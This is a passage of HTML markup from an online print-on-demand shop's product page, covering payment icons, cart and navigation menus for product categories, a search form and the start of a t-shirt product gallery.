<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-863 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3182 active"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-51841" class="wcpa_has_options product type-product post-51841 status-publish first instock product_cat-hobbies product_cat-t-shirt product_cat-trending product_cat-type product_tag-kindness-cost has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
